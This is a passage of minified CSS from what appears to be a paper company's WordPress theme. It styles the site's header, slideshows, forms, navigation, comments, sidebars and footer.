(max-width:480px){.mobile-only{display:inline-block}}.mobile-hide{display:block}@media only screen and (max-width:480px){.mobile-hide{display:none}}.tablet-only{display:none}@media only screen and (max-width:767px){.tablet-only{display:inline-block}}.tablet-hide{display:block}@media only screen and (max-width:767px){.tablet-hide{display:none}}.float-left{float:left}.float-none{float:none}.float-right{float:right}.clear-left{clear:left}.clear-both{clear:both}.clear-right{clear:right}.image-replacement{display:block;overflow:hidden;text-indent:200%;white-space:nowrap}.image-replacement *{display:none}.hidden{display:none!important;visibility:hidden}.screen-reader-text,.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix{zoom:1}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}.mceContentBody{background-color:#f9f9f9;line-height:1.5em;max-width:1000px}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{background:#fff;border:1px solid #ddd;box-shadow:inset 2px 2px 8px -5px rgba(0,0,0,.5);padding:4px 1%!important;width:96%}input[type=file]{padding:0}textarea{letter-spacing:normal;outline-style:none;resize:none}select{width:auto}input[type=image]{border:none!important;padding:0!important;width:auto!important}table,table td,table th,table thead,table tr,table tr:hover{background-color:transparent!important}::-webkit-input-placeholder{color:#bbb;font-style:italic}::-moz-placeholder{color:#bbb;font-style:italic}:-ms-input-placeholder{color:#bbb;font-style:italic}input:-moz-placeholder{color:#bbb;font-style:italic}a.button,input.submit,input[type=button],input[type=submit]{background-color:#207fc6;border:none;color:#fff;cursor:pointer;display:block;font-size:1em;font-weight:700;margin:0 auto;padding:13px 20px;position:relative;text-decoration:none}a.button{display:inline-block;margin:3px}a.button:hover,input.submit:hover,input[type=button]:hover,input[type=submit]:hover{background-color:#a4c0be}input.gform_next_button,input.gform_previous_button{display:inline}a.contact-button{background-color:#eee;color:#d15b05!important}a.contact-button:hover{background-color:#ddd}a.whitpaper-button{background-color:#eee;color:#61913d!important}a.whitpaper-button:hover{background-color:#ddd}a.spec-button{background-color:#d15b05;color:#fff}a.spec-button:hover{background-color:#b85004}a.blue-button{background-color:#207fc6;color:#fff!important;display:inline-block;font-size:1em;font-weight:700;padding:1em;text-align:center}a.blue-button:hover{background-color:#19639a;text-decoration:none}a.orange-button{background-color:#dc864c;color:#fff!important;display:inline-block;font-size:1.1em;font-weight:700;padding:1em;text-align:center}a.orange-button:hover{background-color:#d15b05;text-decoration:none}.gform_wrapper form li,.gform_wrapper li{margin-left:0}.gform_wrapper .top_label .gfield_error{width:auto!important}.gform_wrapper .top_label li.gfield.gfield_error.gf_right_half{margin-right:0!important}.gform_wrapper li.gfield.gfield_error.gfield_contains_required{padding-left:0!important}.gform_wrapper .top_label li.gfield.gfield_error.gf_left_half,.gform_wrapper .top_label li.gfield.gfield_error.gf_right_half{width:43%!important}@media only screen and (min-width:768px){.gform_wrapper .top_label li.gfield.gfield_error.gf_left_half,.gform_wrapper .top_label li.gfield.gfield_error.gf_right_half{width:46%!important}}.hs_firstname{padding-top:10em}#container .flexslider{background:transparent;border:none;border-radius:0;box-shadow:none;margin:0;position:relative;zoom:1}.flex-viewport li,.flex-viewport ul{margin:0;padding:0}.flex-direction-nav{bottom:0;height:auto;position:absolute;right:15%;width:92px}.flex-direction-nav li{display:inline;margin:0}.flex-direction-nav a{background-image:url(/wp-content/themes/twinriverspaper/images/slides/arrows-sprite.png);background-repeat:no-repeat;bottom:0;cursor:pointer;display:block;height:46px;margin:0;overflow:hidden;position:absolute;text-align:left;text-indent:-119988px;text-shadow:none;text-transform:capitalize;top:auto;width:46px;z-index:10}.flex-direction-nav a.flex-next:before,.flex-direction-nav a:before{content:""}.flex-direction-nav .flex-prev{left:0}.flex-direction-nav .flex-next{background-position:100% 0;right:0;text-align:left}.flexslider:hover .flex-direction-nav .flex-prev{left:0;opacity:.7}.flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.flexslider:hover .flex-direction-nav .flex-next{opacity:.7;right:0}.flexslider:hover .flex-direction-nav .flex-next:hover{opacity:1}.flex-control-nav{bottom:-40px;position:absolute;text-align:center;width:100%}.flex-control-nav li{display:inline-block;*display:inline;margin:0 6px;zoom:1}.flex-control-paging li a{background:#777;background:rgba(0,0,0,.5);border-radius:20px;box-shadow:none;cursor:pointer;display:block;height:10px;text-indent:-9999px;width:10px}.flex-control-paging li a:hover{background:#666;background:rgba(0,0,0,.6)}.flex-control-paging li a.flex-active{background:#333;background:rgba(0,0,0,.8);cursor:default}.flex-control-thumbs{margin:5px 0 0;overflow:hidden;position:static}.flex-control-thumbs li{float:left;margin:0;width:25%}.flex-control-thumbs img{cursor:pointer;display:block;opacity:.7;transition:all 1s ease;width:100%}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{cursor:default;opacity:1}@media only screen and (min-width:481px){#home-slideshow .flexslider .slides #slide5 .overlay-mobile{background-size:contain;height:100%;margin-left:0;padding-right:0}}.wrap{margin:0 auto;width:96%}.green-bg-color #banner-wrap,.green-bg-color #left-sidebar .widget_nav_menu .current-menu-item>a{background-color:#61913d}.blue-bg-color #banner-wrap,.blue-bg-color #left-sidebar .widget_nav_menu .current-menu-item>a{background-color:#8cafad}.orange-bg-color #banner-wrap,.orange-bg-color #left-sidebar .widget_nav_menu .current-menu-item>a{background-color:#d15b05}.lightblue-bg-color #banner-wrap,.lightblue-bg-color #left-sidebar .widget_nav_menu .current-menu-item>a{background-color:#5e99aa}.header{background-color:#fff}.header #header-preface #page-h1{color:#555;font-size:.9em;overflow:hidden;text-align:right;text-overflow:ellipsis;white-space:nowrap}.header #inner-header{margin-bottom:.5em}.header #inner-header #logo{float:left;position:relative;width:164px;z-index:20000}.header #inner-header .desktop-contact-cta,.header #inner-header .tablet-contact-cta{display:none}.header #inner-header .mobile-contact-cta{float:right;margin:18px 3px 0}.header #inner-header .mobile-contact-cta .phone-button{background-color:#207fc6;color:#fff;cursor:pointer;display:block;height:35px;margin:0;padding:0;position:relative;width:35px;z-index:100000}.header #inner-header .mobile-contact-cta .phone-button i{font-size:28px;margin:6px 0 0 6px}.header #inner-header #header-nav-wrap{display:flex;justify-content:flex-end}.header #inner-header #header-nav-wrap #menu-header-menu{margin:0;padding:0;text-align:right}.header #inner-header #header-nav-wrap #menu-header-menu li{display:inline;float:none;margin:0;padding:0}.header #inner-header #header-nav-wrap #menu-header-menu li a{color:#777;display:inline-block;margin:0;padding:0 6px;text-decoration:underline}.header #inner-header #header-nav-wrap #menu-header-menu li a:focus,.header #inner-header #header-nav-wrap #menu-header-menu li a:hover{text-decoration:none}.header #inner-header #header-nav-wrap #menu-header-menu li.last-item a{border-right:0;padding-right:0}.header #inner-header #main-nav-wrap #pull.menu-button:before{content:"";font-family:FontAwesome;margin-left:-25px;margin-right:10px}.header #inner-header #main-nav-wrap #pull.menu-button.open:before{content:""}.header #inner-header .search-wrap{display:none}#banner-wrap #banner{background-position:top;background-repeat:no-repeat;background-size:cover}#banner-wrap #banner .spacer{padding-top:21.289%}.nav li a{display:inline-block;padding:10px 0;text-decoration:none}#main-nav-wrap{position:relative;z-index:1000}#main-nav-wrap a#pull{background:#eee;color:#679647;float:right;font-weight:700;margin:18px 3px 0;padding:8px 0 6px 40px;width:50px}#main-nav-wrap a#pull:hover{text-decoration:none}#main-nav-wrap #menu-main-menu{background-color:hsla(0,0%,93%,.95);clear:both;margin:0;margin-top:7px;padding:0;position:absolute;top:100%;width:100%;z-index:1000}#main-nav-wrap #menu-main-menu li{border-top:1px solid #9e9e9e;display:block;margin:0;padding:0}#main-nav-wrap #menu-main-menu li a{color:#777;display:inline-block;font-size:1.2em;padding:10px 0 10px 4.3%;text-decoration:none;width:75%}#main-nav-wrap #menu-main-menu li a:focus,#main-nav-wrap #menu-main-menu li a:hover{color:#d15b05}#main-nav-wrap #menu-main-menu li.markets-menu ul{background-color:hsla(0,0%,87%,.95)}#main-nav-wrap #menu-main-menu li.markets-menu ul a{color:#404040;width:100%}#main-nav-wrap #menu-main-menu li a.menu-button{border-left:1px solid #9e9e9e;padding:10px 0;width:20%}#main-nav-wrap #menu-main-menu li a.menu-button div{text-align:center}#main-nav-wrap #menu-main-menu li ul{background-color:hsla(0,0%,87%,.95);margin:0}#main-nav-wrap #menu-main-menu li ul li a{color:#4e4e4e;font-size:1.1em;padding:7px 0 7px 7.3%;width:72%}#main-nav-wrap #menu-main-menu li ul ul{background-color:hsla(0,0%,73%,.45)}#main-nav-wrap #menu-main-menu li ul ul li a{color:#404040;font-size:1em;padding:6px 0 6px 10.3%;width:69%}#main-nav-wrap #menu-main-menu li ul ul li ul li a{padding:4px 0 4px 13.3%}#main-nav-wrap #menu-main-menu li ul li.bold{font-weight:400}#main-nav-wrap #menu-main-menu li.no-link{display:block;width:auto}#main-nav-wrap #menu-main-menu li.no-link span{color:#616161;padding-left:7%}#main-nav-wrap #menu-main-menu li.no-link a{font-size:1.1em}#main-nav-wrap #menu-main-menu li.no-link>ul{display:block!important}#main-nav-wrap #menu-main-menu li.menu-close a{background-color:hsla(0,0%,73%,.45);box-sizing:border-box;color:#383838;float:right;padding:10px 15px;text-align:center;width:100%}#main-nav-wrap #menu-main-menu li.menu-close a:before{content:"";font-family:FontAwesome;margin-right:10px}#breadcrumbs{font-size:13px}#content #inner-content{margin-bottom:1em}#content .byline{color:#999}#content a[href$=".pdf"]{background-attachment:scroll;background-image:url(/wp-content/themes/twinriverspaper/images/pdf-icon-16x16.png);background-position:100% 0;background-repeat:no-repeat;display:inline;min-height:16px;padding-right:19.2px}#home-slideshow{background-color:#5e99aa;width:100%}#home-slideshow .flexslider{margin-bottom:-7px}#home-slideshow .slides{margin:0 auto;max-width:2000px}#home-slideshow .slides li{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;margin-left:auto!important;min-height:280px}#home-slideshow .slides .spacer{padding-top:33.1034482759%}#home-slideshow .slides .overlay1,#home-slideshow .slides .overlay2,#home-slideshow .slides .overlay3{display:none}#home-slideshow .slides .overlay-mobile{max-width:50%;position:absolute}#home-slideshow .slides #slide1{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide1-bg.jpg)}#home-slideshow .slides #slide1 .overlay-mobile{bottom:10%;left:10%}#home-slideshow .slides #slide1 #slide6{background-image:url(/wp-content/themes/twinriverspaper/images/slides/100-years-slide.png);background-position:0}@media only screen and (min-width:768px){#home-slideshow .slides #slide1 #slide6{background-position:0}}#home-slideshow .slides #slide2{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide2-bg.jpg)}#home-slideshow .slides #slide2 .overlay-mobile{bottom:35%;left:58%}#home-slideshow .slides #slide3{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide3-bg.jpg)}#home-slideshow .slides #slide3 .overlay-mobile{bottom:22%;left:35%}#home-slideshow .slides #slide4{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide4-bg.jpg)}#home-slideshow .slides #slide4 .overlay-mobile{bottom:20%;left:38%}#home-slideshow .slides #slide5{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide6-bg.jpg);background-position:bottom}#home-slideshow .slides #slide5 .overlay-mobile{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide-1-ecobarrier-slide-text.png);background-repeat:no-repeat;background-size:cover;display:block;height:87%;margin-left:-15%;max-width:100%;padding-right:10%;width:100%}#home-slideshow .slides #slide6{background-image:url(/wp-content/themes/twinriverspaper/images/slides/100-years-slide.png);background-position:0}@media only screen and (min-width:768px){#home-slideshow .slides #slide6{background-position:0}}#home-slideshow .flex-direction-nav a{bottom:7px;opacity:.7}.home #cta-wrapper{padding:2em 0 2.6em}.home #cta-wrapper .cta-title{font-size:1.3em;font-weight:700;text-transform:uppercase}.home #cta-wrapper .cta-title a{color:#676767}.home #cta-wrapper .cta-content{font-size:.9em}.home #cta-wrapper .cta-button{align-self:flex-end;margin:2em 0 .5em;width:100%}.home #cta-wrapper .cta-button a{display:block}.home #secondary-cta-wrapper{background:#fff;padding:2em 0;padding:3em 0 4em;text-align:center}.home #secondary-cta-wrapper .cta-content{margin:auto;width:80%}.home #secondary-cta-wrapper .cta-button{margin-top:2em}.home #syndicated-content-wrapper{background:#f3f3f3;padding:2em 0}.home #syndicated-content-wrapper h3{color:#d15b05;text-transform:uppercase}.home #syndicated-content-wrapper .video-featured-image-wrap{background-color:#fff;border:1px solid #ccc;margin:1em 0;padding:5px}.home #syndicated-content-wrapper .video-featured-image-wrap .video-featured-image{background-color:#8cafad;background-position:50%;background-repeat:no-repeat;background-size:cover;height:250px;position:relative}.home #syndicated-content-wrapper .video-featured-image-wrap .video-featured-image .play-button{background:url(/wp-content/themes/twinriverspaper/images/play-button.png) no-repeat 50%;height:100px;margin:-50px -50px 0 0;position:absolute;right:50%;top:50%;width:100px}.home #syndicated-content-wrapper .video-featured-image-wrap .video-featured-image .watch-text{background-color:#d15b05;bottom:0;color:#fff;font-weight:700;padding:5px;position:absolute;right:0}.home #syndicated-content-wrapper #news-feed .news-post{border-top:1px solid #ddd;padding:1em 0 .5em}.home #syndicated-content-wrapper #news-feed .news-post .title{font-family:Verdana,Geneva,sans-serif;font-size:1.15em;font-weight:700;margin-bottom:0}.home #syndicated-content-wrapper #news-feed .news-post .title a{color:#333}.home #syndicated-content-wrapper #news-feed .news-post .byline{color:#555;margin:0}.home #syndicated-content-wrapper #news-feed .news-post .entry-content{color:#333}.home #syndicated-content-wrapper #news-feed .news-post .entry-content p{margin:.4em 0}.home #syndicated-content-wrapper #news-feed>article:first-child{border-top:none}.home #tertiary-cta-wrapper{background:#f3f3f3;padding:4em 0}.home #tertiary-cta-wrapper .eightcol p{margin-top:0}.home #tertiary-cta-wrapper .widget_rss h4.widgettitle{display:none}.home #tertiary-cta-wrapper .widget_rss ul{list-style:none;margin:0}.home #tertiary-cta-wrapper .widget_rss ul li{margin:0 0 1em}.home #tertiary-cta-wrapper .widget_rss ul li a{color:#000;text-decoration:underline}.home #quaternary-cta-wrapper{background:#a5c0bf;padding:2em 0}.home #quaternary-cta-wrapper a{color:#000;text-decoration:underline}.home #quaternary-cta-wrapper a:hover{text-decoration:none}.home #quaternary-cta-wrapper .cta-button a{background-color:#5e99aa;color:#fff;display:block;margin:4em 0 0;text-align:center;text-decoration:none}.home #logo-slider{margin:3em 0}.home #logo-slider li.slide .slide-wrapper{height:180px;margin-left:auto;margin-right:auto;overflow:hidden;position:relative}.home #logo-slider li.slide img{bottom:0;left:0;margin:auto;max-height:95%;max-width:95%!important;position:absolute;right:0;top:0;width:auto}.page-template-page-product-template-php .flex-direction-nav,.page-template-page-publishing-product-template-php .flex-direction-nav{bottom:auto;position:static;right:auto}.page-template-page-product-template-php .flex-direction-nav a,.page-template-page-publishing-product-template-php .flex-direction-nav a{background-image:url(/wp-content/themes/twinriverspaper/images/bg_direction_nav.png);bottom:auto;height:26px;top:45%;width:26px}.page-template-page-product-template-php .flex-direction-nav .flex-next,.page-template-page-product-template-php .flexslider:hover .flex-direction-nav .flex-next,.page-template-page-publishing-product-template-php .flex-direction-nav .flex-next,.page-template-page-publishing-product-template-php .flexslider:hover .flex-direction-nav .flex-next{right:10px}.page-template-page-product-template-php .product-specs,.page-template-page-publishing-product-template-php .product-specs{margin-bottom:10px}.page-template-page-product-template-php .product-slide-wrap,.page-template-page-publishing-product-template-php .product-slide-wrap{margin-left:auto;margin-right:auto;max-width:300px}.page-template-page-product-template-php .product-slide-wrap #product-slider,.page-template-page-publishing-product-template-php .product-slide-wrap #product-slider{margin-bottom:10px;padding-right:10px}.page-template-page-product-template-php .product-slide-wrap #product-slider ul.slides li,.page-template-page-publishing-product-template-php .product-slide-wrap #product-slider ul.slides li{margin:0}.page-template-page-product-template-php .product-slide-wrap #product-slider ul.slides li img,.page-template-page-publishing-product-template-php .product-slide-wrap #product-slider ul.slides li img{width:auto}.page-template-page-product-template-php .product-slide-wrap #slider-nav ul.slides li,.page-template-page-publishing-product-template-php .product-slide-wrap #slider-nav ul.slides li{margin-right:10px;width:79px!important}.page-template-page-product-template-php .product-slide-wrap #slider-nav ul.slides li img,.page-template-page-publishing-product-template-php .product-slide-wrap #slider-nav ul.slides li img{width:auto}.page-template-page-product-template-php .button-wraper a.contact-button,.page-template-page-product-template-php .button-wraper a.spec-button,.page-template-page-product-template-php .button-wraper a.whitpaper-button,.page-template-page-publishing-product-template-php .button-wraper a.contact-button,.page-template-page-publishing-product-template-php .button-wraper a.spec-button,.page-template-page-publishing-product-template-php .button-wraper a.whitpaper-button{font-size:1.2em;margin:5px;padding:25px 2%;text-align:center;width:96%}.page-template-page-product-template-php .button-wrap-full a.contact-button,.page-template-page-product-template-php .button-wrap-full a.spec-button,.page-template-page-product-template-php .button-wrap-full a.whitpaper-button,.page-template-page-publishing-product-template-php .button-wrap-full a.contact-button,.page-template-page-publishing-product-template-php .button-wrap-full a.spec-button,.page-template-page-publishing-product-template-php .button-wrap-full a.whitpaper-button{width:auto}#video-index .video_post{border-top:1px dotted #ccc}#video-index .video_post .video-featured-image-wrap{border:1px solid #ccc;margin:1em 0;padding:5px}#video-index .video_post .video-featured-image-wrap .video-featured-image{background-color:#8cafad;background-position:50%;background-repeat:no-repeat;background-size:contain;height:250px;position:relative}#video-index .video_post .video-featured-image-wrap .video-featured-image .play-button{background:url(/wp-content/themes/twinriverspaper/images/play-button.png) no-repeat 50%;height:100px;margin:-50px -50px 0 0;position:absolute;right:50%;top:50%;width:100px}#video-index .video_post .video-featured-image-wrap .video-featured-image .watch-text{background-color:#d15b05;bottom:0;color:#fff;font-weight:700;padding:5px;position:absolute;right:0}#video-index>div:first-child{border-top:none}#audio-index .audio_post{border-top:1px dotted #ccc}#audio-index .audio_post .audio-link-wrap{margin:1em 0;text-align:right}#audio-index .audio_post .audio-link-wrap .audio-button{background-image:url(/wp-content/themes/twinriverspaper/images/speaker-icon.png);background-position:10px;background-repeat:no-repeat;display:inline-block;padding:10px 15px 10px 45px}#audio-index>div:first-child{border-top:none}#whitepaper-index .whitepaper_post{border-top:1px dotted #ccc}#whitepaper-index .whitepaper_post .whitepaper-featured-image{margin:1em 0;text-align:center}#whitepaper-index .whitepaper_post .whitepaper-featured-image a img{max-height:100px}#whitepaper-index>div:first-child{border-top:none}div.youtube-video{margin:10px auto}#playpause_wrap_mp3j_0{background:#eee;display:block;height:100px;position:relative;width:600px}#playpause_wrap_mp3j_0 .bars_mp3j{top:50px}#playpause_wrap_mp3j_0 .T_mp3j{font-size:18px;top:30px}#playpause_wrap_mp3j_0 .indi_mp3j{left:10px;top:29px}#playpause_wrap_mp3j_0 #playpause_mp3j_0{display:block;float:left;height:80px;margin:10px;width:80px}#playpause_wrap_mp3j_0 .buttons_mp3j{background:url(/wp-content/themes/twinriverspaper/images/play-icon.png) no-repeat}#playpause_wrap_mp3j_0 .buttons_mp3jpause{background:url(/wp-content/themes/twinriverspaper/images/pause-icon.png) no-repeat}span.wrap_inline_mp3j{white-space:normal!important}.index-header{background-color:#8cafad;color:#fff;padding:5px 10px}.index-header h1,.index-header h2,.index-header h3,.index-header h4,.index-header h5,.index-header h6{color:#fff;display:inline;font-size:1.5em;font-weight:700;margin:0;text-transform:uppercase}.index-header span{padding:0 5px}.index-header a{color:#fff;display:inline;float:right;font-weight:700;padding:.5em 0;text-decoration:underline}.index-header a:focus,.index-header a:hover{text-decoration:none}.archive .hentry,.blog .hentry,.search .hentry{border-bottom:1px dotted #ccc}.archive .news-title,.blog .news-title,.search .news-title{font-family:Georgia,serif;margin:.7em 0 .5em}.archive .news-title a,.blog .news-title a,.search .news-title a{color:#dc854c}.archive .byline,.blog .byline,.search .byline{margin:0}.gform_fields li:first-child .gsection_title{color:#333;font-size:1.4em}.page-template-page-landing-template-php .entry-content .sixcol.first p{line-height:1.8}.page-template-page-landing-template-php .entry-content .sixcol.first h3{font-size:1.125em;margin-top:1em}.page-template-page-landing-template-php .entry-content .sixcol.last .gform_wrapper{background:#e5eef1;padding:1em 1.5em}.page-template-page-landing-template-php .entry-content .sixcol.last .gform_wrapper .gform_title{font-size:1.5em;font-weight:300;text-transform:uppercase;width:100%}.page-navigation,.wp-prev-next{margin:1.1em 0 2.2em}.bones_page_navi li{float:left;margin:0 15px 0 0}.bones_page_navi li a{display:block;padding:3px 6px;position:relative;text-decoration:none}.bones_page_navi li a:focus,.bones_page_navi li a:hover{text-decoration:underline}.bones_page_navi li.bpn-current{border-bottom:2px solid #d15b05;padding:3px 6px;position:relative}.bones_page_navi li.bpn-next-link,.bones_page_navi li.bpn-prev-link{font-weight:700}.bones_page_navi li.bpn-next-link a,.bones_page_navi li.bpn-prev-link a{padding:0}.bones_page_navi li.bpn-first-page-link a:hover,.bones_page_navi li.bpn-last-page-link a:hover,.bones_page_navi li.bpn-next-link a:hover,.bones_page_navi li.bpn-prev-link a:hover{background:none}.wp-prev-next .prev-link{float:left}.wp-prev-next .next-link{float:right}.commentlist li{clear:both;list-style-type:none;margin-bottom:1.5em;overflow:hidden;padding:.7335em 10px;position:relative}.commentlist li:last-child{margin-bottom:0}.commentlist li ul.children{margin:0}.commentlist li[class*=depth-]{margin-top:1.1em}.commentlist li.depth-1{margin-left:0;margin-top:0}.commentlist li:not(.depth-1){margin-left:-10px;margin-right:-10px;margin-top:0;padding-bottom:0}.commentlist .odd{background:#eee}.commentlist .even{background:#fefefe}.commentlist .vcard{margin-left:50px}.commentlist .vcard cite.fn{font-style:normal;font-weight:700}.commentlist .vcard time{float:right}.commentlist .vcard time a{color:#999;text-decoration:none}.commentlist .vcard time a:hover{text-decoration:underline}.commentlist .vcard img.avatar{background:#fff;border:1px solid #cecece;left:10px;margin:0;padding:2px;position:absolute}.commentlist .comment_content{margin-left:50px}.commentlist .comment_content p{font-size:1em;line-height:1.5em;margin:.7335em 0 1.5em}.commentlist .comment-reply-link{background:#4598bb;color:#fff;float:right;font-size:.9em;font-weight:700;margin-bottom:10px;opacity:.65;padding:3px 5px;text-decoration:none}.commentlist .comment-reply-link:focus,.commentlist .comment-reply-link:hover{opacity:1}.respond-form{margin:1.5em 10px;padding-bottom:2.2em}.respond-form form{margin:.75em 0}.respond-form form ul{margin:0}.respond-form form ul li{clear:both;list-style-type:none;margin-bottom:.7335em;margin-left:0}.respond-form form ul li label,.respond-form form ul li small{display:none}.respond-form form input[type=email],.respond-form form input[type=text],.respond-form form input[type=url],.respond-form form textarea{background:#efefef;border:2px solid #cecece;line-height:1.5em;padding:3px 6px}.respond-form form input[type=email]:focus,.respond-form form input[type=text]:focus,.respond-form form input[type=url]:focus,.respond-form form textarea:focus{background:#fff}.respond-form form input[type=email]:invalid,.respond-form form input[type=text]:invalid,.respond-form form input[type=url]:invalid,.respond-form form textarea:invalid{background-color:#f6e7eb;border-color:#fbc2c4;-ms-box-shadow:none;box-shadow:none;outline:none}.respond-form form input[type=email],.respond-form form input[type=text],.respond-form form input[type=url]{max-width:400px;min-width:250px}.respond-form form textarea{height:150px;resize:none;width:97.3%}#comment-form-title{margin:0 0 1.1em}#allowed_tags{margin:1.5em 10px .7335em 0}.nocomments{margin:0 20px 1.1em}.sidebar .widgettitle{font-weight:400}.sidebar .widget ul.menu{list-style:none;margin:0;padding:0}.sidebar .widget ul.menu li{margin:0;padding:0}.sidebar .widget ul.menu li a,.sidebar .widget ul.menu li a:visited{display:block}.sidebar .widget ul.menu li ul li{paddind-left:1em}.sidebar .widget_anual_archive ul{border-top:1px solid #ccc;font-weight:700;list-style:none;margin:0;padding:0}.sidebar .widget_anual_archive ul li{background-color:transparent;color:#777;margin:0;padding:0}.sidebar .widget_anual_archive ul li a{border-bottom:1px solid #ccc;color:inherit;display:block;font-size:1.1em;font-weight:700;padding:.7em 1.2em;text-decoration:none}.sidebar .widget_anual_archive ul li a:focus,.sidebar .widget_anual_archive ul li a:hover{color:#d15b05}.sidebar .widget_rss{background-color:#eee;margin:1em 0;padding:0}.sidebar .widget_rss .widgettitle{font-size:1.35em;margin:0;padding:.5em 0;text-align:center}.sidebar .widget_rss .widgettitle a{color:#777}.sidebar .widget_rss .widgettitle a:focus,.sidebar .widget_rss .widgettitle a:hover{color:#d15b05}.sidebar .widget_rss ul{margin:0;padding:0 1em .5em}.sidebar .widget_rss ul li{margin:0;padding:.5em 0}.sidebar .widget_rss ul li a{display:block}.sidebar .widget_rss ul li span.rss-date{color:#888;font-style:italic}#left-sidebar .widget ul.menu{border-top:1px solid #ccc;font-weight:700;list-style:none;margin:0;padding:0}#left-sidebar .widget ul.menu li{background-color:transparent;color:#777;display:none;margin:0;padding:0}#left-sidebar .widget ul.menu li a{border-bottom:1px solid #ccc;color:inherit;display:block;font-size:1.1em;padding:.7em 1.2em;text-decoration:none}#left-sidebar .widget ul.menu li ul.sub-menu{display:none;margin:0;padding:0}#left-sidebar .widget ul.menu li ul.sub-menu li{display:block}#left-sidebar .widget ul.menu li ul.sub-menu li ul{font-weight:400}#left-sidebar .widget ul.menu li ul a{padding-left:1.5em}#left-sidebar .widget ul.menu li ul ul a{padding-left:2.4em}#left-sidebar .widget ul.menu li ul ul ul a{padding-left:3em}#left-sidebar .widget ul.menu li.current-menu-item>a{color:#fff;font-weight:700}#left-sidebar .widget ul.menu li.current-menu-ancestor,#left-sidebar .widget ul.menu li.current-menu-ancestor>ul.sub-menu,#left-sidebar .widget ul.menu li.current-menu-item,#left-sidebar .widget ul.menu li.current-menu-item>ul.sub-menu,#left-sidebar .widget ul.menu li.no-link>ul.sub-menu{display:block}#left-sidebar .widget ul.menu li.no-link>a{cursor:default}#left-sidebar .widget ul.menu li.no-link>a:hover{text-decoration:none}#left-sidebar .widget ul.menu li.float-right{float:none}#right-sidebar .widget{margin-left:auto;margin-right:auto;max-width:260px}#right-sidebar .widget_rss .widgettitle a[href="http://www.twosidesna.org/"]{background-image:url(/wp-content/themes/twinriverspaper/images/twosidesna-logo.png);background-position:100%;background-repeat:no-repeat;padding:10px 40px 10px 0}#right-sidebar .myemma-newsletter{background-color:#eee;margin-top:1em;padding:20px 15px}#right-sidebar .myemma-newsletter .widgettitle{font-size:1em;font-weight:700;margin:0 0 .5em 0}.testimonial-sidebar{display:none;margin:0 auto}.myemma-newsletter #id_email{display:inline-block;float:left;width:80%}.myemma-newsletter input[type=submit]{background-color:#4e4a43;display:inline-block;margin:0;padding:5px 0 4px;width:14%}.myemma-newsletter input[type=submit]:hover{background-color:#434343}#footer-preface{display:none}#footer-statement p{margin:0}.footer{background-color:#eee;clear:both;margin-top:1em}.footer #inner-footer{padding-bottom:35px;padding-top:35px;text-align:center}.footer #inner-footer .copyright-nav{margin-bottom:1.5em;margin-top:1.5em}.footer #inner-footer .copyright-nav nav{display:inline-block}.footer #inner-footer .copyright-nav nav #menu-footer-menu{margin:0;padding:0}.footer #inner-footer .copyright-nav nav #menu-footer-menu li{display:inline;margin:0;padding:0}.footer #inner-footer .copyright-nav nav #menu-footer-menu li a,.footer #inner-footer .copyright-nav nav #menu-footer-menu li a:visited{border-left:1px solid #666;color:#444;display:inline-block;padding:0 5px;text-decoration:underline}.footer #inner-footer .copyright-nav nav #menu-footer-menu li a:focus,.footer #inner-footer .copyright-nav nav #menu-footer-menu li a:hover{text-decoration:none}.footer #inner-footer .copyright-nav nav #menu-footer-menu li:first-child a{border-left:none}.footer #inner-footer .widgettitle{font-family:Verdana,Geneva,sans-serif;font-size:1.1em;font-weight:400}.footer #inner-footer .widget ul.menu{list-style:none;margin:0;padding:0}.footer #inner-footer .widget ul.menu li{margin:0;padding:0}.footer #inner-footer .widget ul.menu li a{color:#444}#footer-right .widgettitle{font-weight:700!important}#footer-right .fa{color:#5e99aa;font-size:2.5em;margin-right:.1em}#leadlander img{display:none}@media only screen and (min-width:481px){.header nav{border-top:none;box-shadow:none}.nav li a{border-bottom:0;padding:10px 10px}.entry-content .alignleft,.entry-content img.alignleft{display:inline;float:left;margin-right:1.5em}.entry-content .alignright,.entry-content img.alignright{display:inline;float:right;margin-left:1.5em}.entry-content .aligncenter,.entry-content img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}}#gen-header,#genpub{max-width:95%!important}#gen-header{background-color:#000;color:#fff;font-family:Arial;font-size:2em;font-weight:700;margin-bottom:0!important;margin-left:auto;margin-right:auto;margin-top:0!important;padding-bottom:.5em!important;padding-top:.5em!important;text-align:center}#gform_wrapper_12 input[type=submit],#gform_wrapper_13 input[type=submit]{display:block;margin-left:auto;margin-right:auto}.block-content ul li,body .gform_wrapper ul li.gfield{margin-top:0!important}.block-content ul li{margin-bottom:0!important}@media only screen and 